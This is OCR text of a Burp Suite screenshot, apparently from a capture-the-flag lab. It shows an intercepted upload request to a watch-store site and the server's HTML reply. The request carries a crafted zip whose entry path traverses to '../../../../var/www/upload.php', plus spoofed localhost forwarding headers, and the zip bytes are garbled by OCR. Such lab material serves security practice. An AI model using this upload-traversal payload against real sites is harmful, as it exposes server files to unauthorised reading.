 1 2 3 4 2 10.10.16.14 7:08
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
21 http://10.10.11.229 GET /uploads/c31d5360aa1daa315d9ba4503... 404 454 HTML pdf 404 Not Found 10.10.11.229 07:03:07 25 N... 8080
22 http://10.10.11.229 POST /upload.php ✓ 200 5816 HTML php Zipping | Watch store 10.10.11.229 07:04:59 25 N... 8080
23 http://10.10.11.229 GET /uploads/39d98d9801a01e3779df4960... 404 454 HTML pdf 404 Not Found 10.10.11.229 07:05:09 25 N... 8080
24 http://10.10.11.229 GET /uploads/39d98d9801a01e3779df4960... pdf 10.10.11.229 07:05:26 25 N... 8080
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4212067282288810588239843​16893
8 Content-Length: 537
9 Origin: http://10.10.11.229
10 Connection: close
11 Referer: http://10.10.11.229/upload.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17
18 -----------------------------421206728228881058823984316893
19 Content-Disposition: form-data; name="zipFile"; filename="1.zip"
20 Content-Type: application/zip
21
22 PK
23 8yWùlµ
24 upload.pdfUT ÒâaeÒâaeuxèè../../../../var/www/upload.phpPK
25 8yWùlµ
26 ÿ¡upload.pdfUTÒâaeuxèèPKPb
27 -----------------------------421206728228881058823984316893
28 Content-Disposition: form-data; name="submit"
29
30
31 -----------------------------421206728228881058823984316893--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Nov 2023 12:04:55 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5624
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
14 <meta name="description" content="Start your development with Creative Design landing
page.">
15 <meta name="author" content="Devcrud">
16 <title>Zipping | Watch store</title>
17
18 <!-- font icons -->
19 <link rel="stylesheet" href="assets/vendors/themify-icons/css/themify-icons.css">
20
21 <!-- Bootstrap + Creative Design main styles -->
22 <link rel="stylesheet" href="assets/css/creative-design.css">
23
24 </head>
25 <body data-spy="scroll" data-target=".navbar" data-offset="40" id="home">
26 <!-- Page Header -->
27 <header class="header header-mini">
28 <div class="header-title">Work with Us</div>
29 <nav aria-label="breadcrumb">
30 <ol class="breadcrumb">
31 <li class="breadcrumb-item"><a href="index.php">Home</a></li>
32 <li class="breadcrumb-item active" aria-current="page">Work with Us</li>
33 </ol>
34 </nav>
35 </header> <!-- End Of Page Header -->
36
37 <section id="work" class="text-center">
38 <!-- container -->
39 <div class="container">
40 <h1>WORK WITH US</h1>
Search... 0 matches
INSPECTOR
Request Attributes
Body Parameters (2)
Request Headers (15)
Response Headers (6)
S 中